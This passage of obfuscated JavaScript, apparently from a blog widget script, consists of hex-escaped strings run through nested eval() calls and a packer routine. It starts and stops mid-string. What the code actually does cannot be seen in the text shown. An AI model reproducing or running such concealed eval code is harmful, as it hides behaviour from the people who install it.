\x56\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x7a\x2c\x31\x41\x2c\x31\x62\x2c\x31\x42\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x62\x29\x7b\x31\x46\x28\x31\x62\x3c\x31\x41\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x62\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x62\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x79\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x33\x33\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x33\x39\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x78\x35\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x33\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x5f\x30\x78\x37\x61\x62\x33\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x35\x46\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x35\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x31\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x32\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x44\x7c\x78\x32\x41\x7c\x78\x35\x42\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x39\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mQxPF5);
// Main Widget Posts Scripts
var _nfRrZQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x47\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x31\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x